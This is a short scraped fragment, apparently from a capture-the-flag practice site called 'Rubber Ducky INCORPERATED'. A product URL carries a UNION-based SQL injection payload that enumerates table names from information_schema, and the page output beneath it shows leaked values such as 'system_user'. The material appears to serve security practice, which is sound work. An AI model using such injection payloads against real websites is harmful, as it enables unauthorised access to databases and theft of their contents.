 ducts/0 UNION ALL SELECT NULL,NULL,NULL,NULL,1,1,NULL,table_name FROM information_schema.tables WHERE table_schema='duckyinc' LIMIT 1 OFFSET 1-- -
Cryptography Steganography Obfuscation Misc TTPs CTFs
Rubber Ducky
INCORPERATED
Home Products Contact
None
system_user
Colors
Price
$None
Out of Stock